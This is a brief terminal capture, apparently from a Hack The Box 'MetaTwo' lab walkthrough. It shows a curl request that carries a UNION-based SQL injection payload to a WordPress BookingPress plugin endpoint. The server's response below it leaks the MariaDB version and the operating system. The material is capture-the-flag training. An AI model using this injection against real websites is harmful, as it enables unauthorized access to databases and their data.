 ┌──(ryan㉿kali)-[~/HTB/MetaTwo]
└─$ curl -i 'http://metapress.htb/wp-admin/admin-ajax.php' \
--data 'action=bookingpress_front_get_category_services&_wpnonce=398e4fd1fc&category_id=33&total_service=-7502) UNION ALL S
ELECT @@version,@@version_comment,@@version_compile_os,1,2,3,4,5,6-- -'
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 06 Mar 2025 19:55:48 GMT
Content-Type: text/html; charset=UTF-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/8.0.24
X-Robots-Tag: noindex
X-Content-Type-Options: nosniff
Expires: Wed, 11 Jan 1984 05:00:00 GMT
Cache-Control: no-cache, must-revalidate, max-age=0
X-Frame-Options: SAMEORIGIN
Referrer-Policy: strict-origin-when-cross-origin
[{"bookingpress_service_id":"10.5.15-MariaDB-0+deb11u1","bookingpress_category_id":"Debian 11","bookingpress_service_name":"d
ebian-linux-gnu","bookingpress_service_price":"$1.00","bookingpress_service_duration_val":"2","bookingpress_service_duration_
unit":"3","bookingpress_service_description":"4","bookingpress_service_position":"5","bookingpress_servicedate_created":"6","
service_price_without_currency":1,"img_url":"http:\/\/metapress.htb\/wp-content\/plugins\/bookingpress-appointment-booking\/im
ages\/placeholder-img.jpg"}]